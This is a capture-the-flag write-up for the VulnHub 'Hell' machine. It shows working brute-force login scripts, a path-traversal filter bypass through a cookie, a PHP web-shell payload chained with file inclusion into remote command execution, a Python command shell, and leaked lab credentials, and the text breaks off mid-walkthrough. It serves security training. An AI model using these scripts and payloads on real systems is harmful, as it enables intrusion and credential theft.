One way ticket to Hell
Hell is a CTF whose difficulty is harder than most of others CTF you can find on VulnHub just like Hades was.
Therefore this article is likely to be long. Prepare yourself for a lot of Python code :-)
Note than I’m giving you here the steps I used to obtain the flag but it looks like there’s several ways to achieve the objectives and maybe (if I have enough time and courage) I may write some more articles on this CTF later just to talk about some binaries and vulnarabilities I brievly saw but didn’t used.
Let me introduce myself before we start : I’m devloop, I’m french (and my english is far to be perfect) and I’m the creator of Wapiti, a web-application vulnerability scanner you should definitively use (please, always use the latest version) ;-)
Note that if you like the software you can help the project making a donation via PayPal and maybe at the end of the year I may be able to buy a pack of belgium beers :p
Ready for adventure ?
So here we go
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
Starting Nmap 6.46 ( http://nmap.org ) at 2014-07-08 22:15 CEST
Nmap scan report for 192.168.1.29
Host is up (0.00016s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u1 (protocol 2.0)
| ssh-hostkey:
| 1024 f4:bb:f4:22:36:08:61:ef:74:2c:27:e0:b4:a2:69:d3 (DSA)
| 2048 0e:31:1d:cf:04:d0:63:fa:5c:76:f2:dc:22:1c:f1:7c (RSA)
|_ 256 e0:b0:ba:37:93:39:65:33:c6:44:99:50:2c:1b:f6:fa (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
| http-robots.txt: 2 disallowed entries
|_/personal/ /super_secret_login_path_muhahaha/
|_http-title: Have fun!
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 38687/tcp status
|_ 100024 1 39655/udp status
666/tcp open doom?
1337/tcp filtered waste
38687/tcp open status 1 (RPC #100024)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 38687/tcp status
|_ 100024 1 39655/udp status
1 service unrecognized despite returning data --- snip --- :
SF-Port666-TCP:V=6.46%I=7%D=7/8%Time=53BC517C%P=x86_64-suse-linux-gnu%r(NU
SF:LL,7D,"\nWelcome\x20to\x20the\x20Admin\x20Panel\nArchiving\x20latest\x2
SF:0version\x20on\x20webserver\x20\(echoserver\.bak\)\.\.\.\nStarting\x20e
SF:cho\x20server\x20and\x20monitoring\.\.\.\n")%r(GenericLines,81,"\nWelco
SF:me\x20to\x20the\x20Admin\x20Panel\nArchiving\x20latest\x20version\x20on
SF:\x20webserver\x20\(echoserver\.bak\)\.\.\.\nStarting\x20echo\x20server\
--- snip ---
MAC Address: 08:00:27:FF:3F:A0 (Cadmus Computer Systems)
It looks like there is a home-made service listening on port 666 plus two interesting URLs visible in the robots.txt file.
The /personal/ URL is in fact a website dedicated to g0tmi1k (VulnHub’s creator).
Under the /super_secret_login_path_muhahaha/ URL we find an “Admin” section asking us for credentials.
Neither Wapiti nor sqlmap found ways to exploit the login form.
666.667 Club
Let’s take a look at this mysterious 666 port :
1
2
3
4
5
6
7
8
9
10
$ ncat 192.168.1.29 666 -v
Ncat: Version 6.01 ( http://nmap.org/ncat )
Ncat: Connected to 192.168.1.29:666.
Welcome to the Admin Panel
Archiving latest version on webserver (echoserver.bak)...
Starting echo server and monitoring...
yop
yop
^C
Yes, it’s an echo-like service : you send it some data and the server reply with the same data.
A message informs us that the binary is archived on the web serveur and indeed we can find an echoserver.bak file on the web server’s root.
1
2
$ file echoserver.bak
echoserver.bak: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.26, BuildID[sha1]=e8d0c6cce9504db15d02078b96e4b95e108e2aa2, not stripped
Good news : the binary is dynamically linked and not stripped (symbols inside), so it should not be as hard as analysing the display_key binary from the Hades CTF :p
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
$ nm echoserver.bak
U accept@@GLIBC_2.2.5
U bind@@GLIBC_2.2.5
0000000000600c00 A __bss_start
U bzero@@GLIBC_2.2.5
000000000040063c t call_gmon_start
0000000000600c00 b completed.6092
0000000000600bf0 D __data_start
0000000000600bf0 W data_start
0000000000400660 t deregister_tm_clones
00000000004006d0 t __do_global_dtors_aux
0000000000600998 t __do_global_dtors_aux_fini_array_entry
0000000000600bf8 D __dso_handle
00000000006009a8 d _DYNAMIC
0000000000600c00 A _edata
0000000000600c08 A _end
00000000004008ac T _fini
00000000004006f0 t frame_dummy
0000000000600990 t __frame_dummy_init_array_entry
0000000000400988 r __FRAME_END__
0000000000600b90 d _GLOBAL_OFFSET_TABLE_
w __gmon_start__
U htons@@GLIBC_2.2.5
0000000000400558 T _init
0000000000600998 t __init_array_end
0000000000600990 t __init_array_start
00000000004008b8 R _IO_stdin_used
w _ITM_deregisterTMCloneTable
w _ITM_registerTMCloneTable
00000000006009a0 d __JCR_END__
00000000006009a0 d __JCR_LIST__
w _Jv_RegisterClasses
0000000000400810 T __libc_csu_fini
0000000000400820 T __libc_csu_init
U __libc_start_main@@GLIBC_2.2.5
U listen@@GLIBC_2.2.5
000000000040071c T main
U read@@GLIBC_2.2.5
0000000000400690 t register_tm_clones
U socket@@GLIBC_2.2.5
0000000000400610 T _start
0000000000600c00 D __TMC_END__
U write@@GLIBC_2.2.5
Supposing that there is a buffer overflow in this binary we ca see that strcpy() is not imported, but read() may cause an overflow.
I gave a try to the checksec script which gives a list of security mecanisms (exploit mitigation) present on ELF binaries.
1
2
3
$ checksec.sh --file echoserver.bak
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX enabled No PIE No RPATH No RUNPATH echoserver.bak
The NX bit is set and we don’t know if the operating system is configured with ASLR… That’s not a good start.
The code is short and eveything happens in the main() :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
0x000000000040071c <main+0>: push %rbp
0x000000000040071d <main+1>: mov %rsp,%rbp
0x0000000000400720 <main+4>: sub $0x600,%rsp
0x0000000000400727 <main+11>: mov $0x0,%edx
0x000000000040072c <main+16>: mov $0x1,%esi
0x0000000000400731 <main+21>: mov $0x2,%edi
0x0000000000400736 <main+26>: callq 0x400600 <socket@plt>
0x000000000040073b <main+31>: mov %eax,-0x4(%rbp)
0x000000000040073e <main+34>: lea -0x600(%rbp),%rax
0x0000000000400745 <main+41>: mov $0x10,%esi
0x000000000040074a <main+46>: mov %rax,%rdi
0x000000000040074d <main+49>: callq 0x4005e0 <bzero@plt>
0x0000000000400752 <main+54>: movw $0x2,-0x600(%rbp)
0x000000000040075b <main+63>: mov $0x0,%edi
0x0000000000400760 <main+68>: callq 0x400590 <htons@plt>
0x0000000000400765 <main+73>: movzwl %ax,%eax
0x0000000000400768 <main+76>: mov %eax,-0x5fc(%rbp)
0x000000000040076e <main+82>: mov $0x29a,%edi
0x0000000000400773 <main+87>: callq 0x400590 <htons@plt>
0x0000000000400778 <main+92>: mov %ax,-0x5fe(%rbp)
0x000000000040077f <main+99>: lea -0x600(%rbp),%rcx ; arg2 = struct sockaddr *
0x0000000000400786 <main+106>: mov -0x4(%rbp),%eax ; arg1 = socket
0x0000000000400789 <main+109>: mov $0x10,%edx ; arg3 = socklen_t
0x000000000040078e <main+114>: mov %rcx,%rsi
0x0000000000400791 <main+117>: mov %eax,%edi
0x0000000000400793 <main+119>: callq 0x4005d0 <bind@plt>
0x0000000000400798 <main+124>: mov -0x4(%rbp),%eax
0x000000000040079b <main+127>: mov $0xa,%esi
0x00000000004007a0 <main+132>: mov %eax,%edi
0x00000000004007a2 <main+134>: callq 0x4005c0 <listen@plt>
0x00000000004007a7 <main+139>: mov -0x4(%rbp),%eax
0x00000000004007aa <main+142>: mov $0x0,%edx
0x00000000004007af <main+147>: mov $0x0,%esi
0x00000000004007b4 <main+152>: mov %eax,%edi
0x00000000004007b6 <main+154>: callq 0x4005f0 <accept@plt>
0x00000000004007bb <main+159>: mov %eax,-0x8(%rbp) ; socket client
loop:
0x00000000004007be <main+162>: lea -0x5f0(%rbp),%rax
0x00000000004007c5 <main+169>: mov $0x5dc,%esi ; arg2 = len (1500)
0x00000000004007ca <main+174>: mov %rax,%rdi ; arg1 = buffer
0x00000000004007cd <main+177>: callq 0x4005e0 <bzero@plt>
0x00000000004007d2 <main+182>: lea -0x5f0(%rbp),%rcx
0x00000000004007d9 <main+189>: mov -0x8(%rbp),%eax
0x00000000004007dc <main+192>: mov $0x7d0,%edx ; arg3 = len = 2000
0x00000000004007e1 <main+197>: mov %rcx,%rsi ; arg2 = buffer
0x00000000004007e4 <main+200>: mov %eax,%edi ; arg1 = socket client
0x00000000004007e6 <main+202>: mov $0x0,%eax
0x00000000004007eb <main+207>: callq 0x4005a0 <read@plt>
0x00000000004007f0 <main+212>: lea -0x5f0(%rbp),%rcx
0x00000000004007f7 <main+219>: mov -0x8(%rbp),%eax
0x00000000004007fa <main+222>: mov $0x5dc,%edx ; arg3 = len = 1500
0x00000000004007ff <main+227>: mov %rcx,%rsi ; arg2 = buffer
0x0000000000400802 <main+230>: mov %eax,%edi ; arg1 = socket client
0x0000000000400804 <main+232>: mov $0x0,%eax
0x0000000000400809 <main+237>: callq 0x400580 <write@plt>
0x000000000040080e <main+242>: jmp 0x4007be <main+162>
To give you an idea of what the stack looks like with local variables we have :
%rbp-0x4 : server socket
%rbp-0x8 : client socket
%rbp-0x5f0 : buffer (length = 0x5f0 - 0x8 = 1512)
%rbp-0x5fc : result of the 1st htons cal
%rbp-0x5fe : result of the 2nd htons cal
%rbp-0x600 : struct sockaddr *
We can see here that only 1512 bytes are given to the buffer but the program read() 2000 bytes so we can overwrite some data on the stack.
Another problem is that we are in the main and not in a standard function making exploitation different…
You should also have noticed that it’s a 64bits binary and that the program doesn’t fork() when a client connect. Yes, this program can only handle one connection at a time.
In fact, if we overflow the stack sending 2000 bytes we can see in the VM screen a Python exception in a file called /root/echoserver.py and we also receive a message on the socket about a segfault. So in all probability there is a Python wrapper used to launch the binary and relanch it every time it crashes (you will see latter it’s not exactly what is happening…)
To close the subject, I didn’t managed to reproduce the segfault on my 64 bits openSUSE system so exploitation looks really really hard :(
What’s for sure is that we can overflow the bytes where the client socked is kept thus allowing us to redirect the data we just sent to the standard output (just overwrite the file descriptor of the socket with 0x00000001). If the output of the binary was redirected through a pipe to some kind of shell (bash or Python then it may have been possible to exploit some kind of shell-escaping vulnerability… But I din’t manage to execute whatsoever.
So I just give up to find something else and that’s one of the clever thing I made on this CTF.
All work and no play makes Jack a dull boy
As we saw before, the super_secret path brings us to a login page. With the help of dirb(.sf.net) I found several more scripts :
1
2
3
4
5
6
7
8
9
10
http://192.168.1.29/super_secret_login_path_muhahaha/check.php
http://192.168.1.29/super_secret_login_path_muhahaha/index.php
http://192.168.1.29/super_secret_login_path_muhahaha/login.php
http://192.168.1.29/super_secret_login_path_muhahaha/mail.php
http://192.168.1.29/super_secret_login_path_muhahaha/notes.php
http://192.168.1.29/super_secret_login_path_muhahaha/panel.php
http://192.168.1.29/super_secret_login_path_muhahaha/personal.php
http://192.168.1.29/super_secret_login_path_muhahaha/server.php
http://192.168.1.29/super_secret_login_path_muhahaha/users.php
http://192.168.1.29/super_secret_login_path_muhahaha/1
The file check.php redirect us to index.php while setting a cookie called failcount whose value is incremented each time we fetch check.php.
The file notes.php offer us to write a note which must be saved on the disk :
“note.txt stored to temporary storage upon submission”
The users.php script just give us the name “Jack”.
And the file called just 1 returns an “INTRUDER ALERT!” message. I tried adding .html and .php extensions to make sure it’s not some kind of mod_rewrite stuff but it looks like the file really has no extensions.
With a deeper look (you should use Wireshark or the builtin developer’s tools from your browser, etc.) I noticed that some of those webpages redirects to another webpage (using a Location header) but nonetheless some content is also returned.
You can easily see those contents using your favorite tool (web-application proxy, whatever) or, if you are familiar with Python, leverage the requests module just like I did to fetch the returned content. Let’s say all the previous URLs discovered with dirb were put in an urls.txt file, then the following script will do the hard work for us :
1
2
3
4
5
6
7
8
9
10
11
12
13
import requests
fd = open("urls.txt")
lines = fd.readlines()
fd.close()
for url in lines:
url = url.strip()
r = requests.get(url, allow_redirects=False)
print url
print r.headers
print r.content
print "==============================="
Interesting results are those returned for panel.php :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<HTML>
<CENTRE>
<H2> Folders </H2>
<TABLE style="width:700px" align="center">
<TR>
<TD><A HREF="server.php"><IMG SRC='folder.png'></A></TD>
<TD><A HREF="mail.php"><IMG SRC='folder.png'></A></TD>
<TD><A HREF="users.php"><IMG SRC='folder.png'></A></TD>
<TD><A HREF="personal.php"><IMG SRC='folder.png'></A></TD>
<TD><A HREF="notes.php"><IMG SRC='folder.png'></A></TD>
</TR>
<TR>
<TD><H4>Server Status</H4></TD>
<TD><H4>Mail Status</H4></TD>
<TD><H4>Auth Users</H4></TD>
<TD><H4>Personal Folder</H4></TD>
<TD><H4>Notes</H4></TD>
</TR>
</CENTRE>
</HTML>
and personal.php :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<HTML>
<FORM name="login" method="post" action="check.php">
<CENTER>
<H1> Personal Folder Login </H1>
<H3>
<STRONG>Username:</STRONG>
<INPUT name="username" id="username" type="text" value=""/>
<BR>
<BR>
<STRONG>Password:</STRONG>
<INPUT name="password" id="password" type="password" value=""/>
<BR>
<BR>
<INPUT name="mysubmit" id="mysubmit" type="submit" value="Login"/>
</H3>
</HTML>
First I tried to brute-force the two login forms (login.php et check.php) with the two respectives scripts :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
import requests
import sys
if len(sys.argv) < 2:
print "Usage: python {0} <user> <dict_file>".format(sys.argv[0])
sys.exit()
hdrs = {
"referer": "http://192.168.1.29/super_secret_login_path_muhahaha/",
"content-type": "application/x-www-form-urlencoded"
}
data = {
"username": sys.argv[1],
"password": "test",
"mysubmit": "Login"
}
fd = open(sys.argv[2])
i = 0
while True:
word = fd.readline()
if not word:
break
word = word.strip()
data["password"] = word
i = i + 1
if i == 500:
print "Testing", word
i = 0
sess = requests.session()
r = sess.post("http://192.168.1.29/super_secret_login_path_muhahaha/login.php", data=data, headers=hdrs, allow_redirects=False)
if "location" in r.headers:
# en cas d'erreur le script nous redirige avec ce parametre
if r.headers["location"].endswith("the_user_is_a_failure=1"):
continue
print "No redirection or different redirection with password {0}".format(word)
print r.headers
print r.content
break
fd.close()
This line is just a separator. Keep calm and blame Canada.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
import requests
import sys
if len(sys.argv) < 2:
print "Usage: python {0} <user> <dict_file>".format(sys.argv[0])
sys.exit()
hdrs = {
"referer": "http://192.168.1.29/super_secret_login_path_muhahaha/personnal.php",
"content-type": "application/x-www-form-urlencoded"
}
data = {
"username": sys.argv[1],
"password": "test",
"mysubmit": "Login"
}
fd = open(sys.argv[2])
i = 0
while True:
word = fd.readline()
if not word:
break
word = word.strip()
data["password"] = word
i = i + 1
if i == 500:
print "Testing", word
i = 0
sess = requests.session()
r = sess.post("http://192.168.1.29/super_secret_login_path_muhahaha/check.php", data=data, headers=hdrs)
if """<FORM name="login" method="post" action="login.php">""" in r.content:
continue
print "No login form with password {0}".format(word)
print r.headers
print r.content
break
fd.close()
I tried to find a valid password for admin and Jack but unfortunately I didn’t found anything :(
So I looked deeper and deeper and I finally discovered that when the failcount counter exceed some value, the webserver gives us a new special cookie intruder=1.
And guess what… If we access the panel.php page with this cookie set we can read a the end of the webpage the message “INTRUDER ALERT!” :)
It’s a safe bet that the script does a simple include() of what was given through the intruder cookie (remember the file named 1 discovered previously).
Indeed when I changed the cookie value to “server.php” and asked for panel.php again I saw the content server.php at the end of the webpage.
Nevertheless… /etc/passwd doesn’t gives any results and neither does ../../../../../../../etc/passwd. That’s strange because for exemple it works well with ./server.php.
So there must be some kind of filters to prevent moving up in the directories.
What if I set the cookie to intruder=../server.php ? BANG ! Data from server.php gets appended although it’s in the same directory !
The script simply calls str_replace to removes attemps to go in parents directory and when I set the intruder cookie value to ….//….//….//….//….//….//….//….//etc/passwd I finally get :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:104:108:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
george:x:1000:1000:george,,,:/home/george:/bin/bash
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
jack:x:1001:1001::/home/jack:/bin/sh
milk_4_life:x:1002:1002::/home/milk_4_life:/bin/sh
developers:x:1003:1003::/home/developers:/bin/sh
bazza:x:1004:1004::/home/bazza:/bin/sh
oj:x:1005:1005::/home/oj:/bin/sh
So yes we can escape the filter and take a look wherever we want (with the rights of the web server). Furthermore, I now have some more usernames (but I didn’t get any more results using the same brute-force scripts seen above).
I re-used the enumeration script leveraging the include() function I used on the LAMPSecurity CTF4, just modifying the place where the paths are injected :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
import requests
fd = open("logs.txt")
while True:
word = fd.readline()
if not word:
break
word = word.strip()
r = requests.get("http://192.168.1.29/super_secret_login_path_muhahaha/panel.php",
headers={"cookie": "intruder=....//....//....//....//....//....//....//..../{0};".format(word)},
allow_redirects=False)
if int(r.headers['content-length']) != 239:
print "Contenu trouve avec", word
fd.close()
And I get :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Contenu trouve avec /var/log/lastlog
Contenu trouve avec /var/log/wtmp
Contenu trouve avec /var/run/utmp
Contenu trouve avec /etc/passwd
Contenu trouve avec /etc/group
Contenu trouve avec /etc/hosts
Contenu trouve avec /etc/motd
Contenu trouve avec /etc/issue
Contenu trouve avec /etc/crontab
Contenu trouve avec /etc/inittab
Contenu trouve avec /proc/version
Contenu trouve avec /proc/cmdline
Contenu trouve avec /etc/apache2/apache2.conf
Contenu trouve avec /etc/apache2/sites-enabled/000-default
Contenu trouve avec /etc/apache2/sites-available/default
Contenu trouve avec /etc/ssh/sshd_config
Contenu trouve avec /etc/mysql/my.cnf
Contenu trouve avec /etc/php5/apache2/php.ini
Contenu trouve avec /var/log/faillog
We have no read access on the Apache logs… How can we transform the include() vulnerability in a RCE (remote code execution) one ?
The hint is to use the notes.php script storing the data we submit to a note.txt file in a “temporary storage”.
Indeed, when I submitted <?php system($_get["cmd"]); ?> to notes.php just before exploiting the intruder vulnerability to include /tmp/note.txt I was then able to execute commands on the system.
Some more Python code can give us a poor man’s shell to the server :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import requests
import sys
import urllib
URL = "http://192.168.1.29/super_secret_login_path_muhahaha/panel.php?cmd={0}"
while True:
cmd = raw_input("$ ").strip()
if cmd == "exxit":
sys.exit()
cmd = urllib.quote(cmd)
r = requests.get(URL.format(cmd),
headers={"cookie": "intruder=....//....//....//....//....//....//....//....//tmp/note.txt;"},
allow_redirects=False)
print r.content[136:-9]
Taking a look at login.php I found a password for Jack :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
<?PHP
session_start();
function login(){
$username = mysql_escape_string($_POST["username"]);
$password = mysql_escape_string($_POST["password"]);
// mysql_connect("127.0.0.1", "Jack", "zgcR6mU6pX") or die ("Server Error"); I'll change this back once development is done. Got sick of typing my password.
mysql_connect("127.0.0.1", "www-data", "website") or die("Server Error");
mysql_select_db("website") or die("Server Error");
$sql = "SELECT COUNT(*) FROM users WHERE username='$username' and password='$password'";
$res = mysql_query($sql) or die("Server Error");
$row = mysql_fetch_row($res);
if ($row[0]) {
return 1;
} else {
return 0;
}
}
if (login()) {
$_SESSION["valid"] = 1;
setcookie(time()+600);
header('Location: index.php');
} else {
header('Location: index.php?the_user_is_a_failure=1');
}
?>
Those credentials allow us to connect on SSH :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
jack@hell:~$ ls -alR
.:
total 28
drwx------ 4 jack jack 4096 Jun 22 18:28 .
drwxr-xr-x 7 root root 4096 Jul 5 21:03 ..
-rwx------ 1 jack jack 1 Jun 22 18:28 .bash_logout
-rwx------ 1 jack jack 3455 Jun 18 12:05 .bashrc
drwx------ 2 jack jack 4096 Jun 18 12:07 g0tmi1k_pics
drwx------ 2 jack jack 4096 Jun 18 12:35 .pgp
-rwx------ 1 jack jack 675 Jan 1 2013 .profile
./g0tmi1k_pics:
total 292
drwx------ 2 jack jack 4096 Jun 18 12:07 .
drwx------ 4 jack jack 4096 Jun 22 18:28 ..
-rwx------ 1 jack jack 180289 Dec 1 2010 1.jpg
-rwx------ 1 jack jack 29494 Sep 12 2013 2.jpg
-rwx------ 1 jack jack 72070 Jun 18 12:06 3.jpg
./.pgp:
total 20
drwx------ 2 jack jack 4096 Jun 18 12:35 .
drwx------ 4 jack jack 4096 Jun 22 18:28 ..
-rwx------ 1 jack jack 39 Jun 18 12:35 note
-rwx------ 1 jack jack 1802 Jun 18 12:20 pgp.priv
-rwx------ 1 jack jack 890 Jun 18 12:24 pgp.pub
Using the MySQL credentials (limited access unfortunately) I found the password used for the website (but we have a shell so we don’t care now) :
1
2
3
4
5
6
7
mysql> select * from users;
+----------+-----------+
| username | password |
+----------+-----------+
| Jack | g0tmi1k69 |
+----------+-----------+
1 row in set (0.00 sec)
Pwn 4 Life
Jack is a sly little fox encrypting his email communications (the NSA is watching you Jack !).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
jack@hell:~$ cat .pgp/note
The usual password as with everything.
jack@hell:~$ cat /var/mail/jack/received/message.eml
-----BEGIN PGP MESSAGE-----
Version: BCPG C# v1.6.1.0
hQEMA726wSU/GKsKAQf/ZnGxyaHQ6wMhSzpbn2J2uVKoPFS3tHdnBzJ18kswBwOm
yff3Joe5RTtMgdjydD+37DSg6SikjcdzJiHV3y5QHqxVcNt5xo0BdYNCWoqjdMzJ
3g50VEwMg5DZwLvTmUr4f+CJ7bc/Cv2hHazKXnT7s71lqBLSCCsNwZuWpxYW1OMX
7CNE92QXayltmQ0GLajIMtzmGlszgwQkVjQ2h9wMGelVYHi5hYsEZzIdh6/9Jo24
rerlq1CY6/T70KsY6GyBoU3iKFgsIkwcb6whrlR/6SCK2vNmLlz2AfDSITYY+6vZ
MWXhiYbZSRyHq7gaYRKS6kzG6uLlsyq4YnQzhz8M+sm4dePDBvs7U6yAPJf4oAAH
9o01Fp3IJ1isvVMH5Fr8MwQjOAuo6Yh6TwbOrI/MVpphJQja8gDKVYr2tlqNS5me
V8xJ7ZUxsh67w/5s5s1JgEDQt+f4wckBc8Dx5k9SbS9iRUbZ0oLJ3IM8cUj3CDoo
svsh0u4ZWj4SrLsEdErcNX6gGihRl/xs3qdVOpXtesSvxEQcWHLqtMY94tb29faD
+oQPjG3V4cSY5r566esUAlCn7ooYyx6Dug==
=svWU
-----END PGP MESSAGE-----
By the way we have read permissions on an email in George’s inbox :
1
2
3
4
5
6
7
jack@hell:~$ cat /var/mail/george/signup.eml
From: admin@rockyou.com
To: super_admin@hell.com
Subject: Account Activation
Date: 13th November 2009
Thanks for signing up for your account. I hope you enjoy our services.
It looks like George registered on RockYou… maybe his password was leaked when RockYou was hacked (wanna try to bute-force the SSH accounts ? Then show some patiente, the rockyou wordlist is huge and SSH is not the fastest service to attack).
Let’s continue our exploration with a special focus on George :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
jack@hell:~$ cat /etc/aliases
# /etc/aliases
mailer-daemon: postmaster
postmaster: root
nobody: root
hostmaster: root
usenet: root
news: root
webmaster: root
www: root
ftp: root
abuse: root
noc: root
security: root
root: george
So George must be our ticket to root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
jack@hell:~$ find / -user george 2> /dev/null
/home/george
/usr/bin/game.py
/usr/bin/lesson101
/var/mail/george
/var/mail/george/signup.eml
jack@hell:~$ ls -l /usr/bin/game.py
-rws--x--x 1 george george 2136 Jun 19 18:12 /usr/bin/game.py
jack@hell:~$ file /usr/bin/game.py
/usr/bin/game.py: setuid executable, regular file, no read permission
jack@hell:~$ game.py
/usr/bin/python: can't open file '/usr/bin/game.py': [Errno 13] Permission denied
jack@hell:~$ file /usr/bin/lesson101
/usr/bin/lesson101: executable, regular file, no read permission
jack@hell:~$ /usr/bin/lesson101
Hello jack - this is a beginning exercise for the course, 'Learning Bad C - 101'
I got it once in !! 3 !! whole guesses, can you do better?
Guess my number!!
Number (1-20): 10
You need to guess higher!
Number (1-20): 15
You need to guess lower!
Number (1-20): 12
You got it in 3 tries, congratulations!
jack@hell:~$ cat rc.local
/sbin/iptables-restore < /root/firewall.rules
/root/echoserver.py&
exit 0
jack@hell:/etc$ ls -ld /root/
drwx-----x 5 root root 4096 Jul 6 18:40 /root/
jack@hell:/etc$ cat /root/firewall.rules
# Generated by iptables-save v1.4.14 on Fri Jun 20 11:13:53 2014
*filter
:INPUT ACCEPT [3:456]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [0:0]
-A INPUT -i eth0 -p tcp -m tcp --dport 1337 -j DROP
COMMIT
# Completed on Fri Jun 20 11:13:53 2014
So what ? Nothing ! Notice also that netstat was removed, netcat is not installed and of course nmap neither :’(
So I used my own port scanning script in Python I use twice in a year (you have to edit the script to add the 1337 port a the list) :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
jack@hell:/tmp$ python dvscan.py 127.0.0.1
dvscan.py 1.0
Launching scan on localhost ['127.0.0.1']
--------------------------------
Port 21 ferme !
>> Port 22 ouvert !
Port 23 ferme !
--- snip ---
Port 8080 ferme !
Port 10000 ferme !
Port ouverts :
--------------
22 : ssh
25 : smtp
80 : http
111 : sunrpc
3306 : mysql
Hmmm… Obviously the only thing left to do is to break the PGP crypted message. We have the pair of keys (and it’s a good thing to have the full pair…) so it should not be complicated.
The key is tagged as PGP, but it’s still possible to use it from GnuPG using the –import option (don’t try to install PGP for Linux… bad experience) :
1
2
3
4
5
6
7
8
9
10
11
$ gpg --import public.pkr
gpg: clef 3F18AB0A : clef publique « jack@cowlovers.com » importée
gpg: Quantité totale traitée : 1
gpg: importées : 1 (RSA: 1)
$ gpg --import private.skr
gpg: clef 3F18AB0A : clef secrète importée
gpg: clef 3F18AB0A : « jack@cowlovers.com » n'est pas modifiée
gpg: Quantité totale traitée : 1
gpg: non modifiées : 1
gpg: clefs secrètes lues : 1
gpg: clefs secrètes importées : 1
The Jack’s password must be used when GPG ask it :
1
$ gpg secret.pgp
Here’s the decrypted file :
1
2
3
Ok Jack. I've created the account 'milk_4_life' as per your request. Please stop emailing me about this now or I'm going to talk to HR like we discussed.
The password is '4J0WWvL5nS'
What else ?
Connected as milk_4_life I saw a binary with setuid george permission :
1
---s--x--x 1 george george 5743 Jun 19 18:24 game
It looks like the program is opening some port :
1
2
milk_4_life@hell:~$ ./game
I'm listening
So let’s launch a port-scan on localhost again :
1
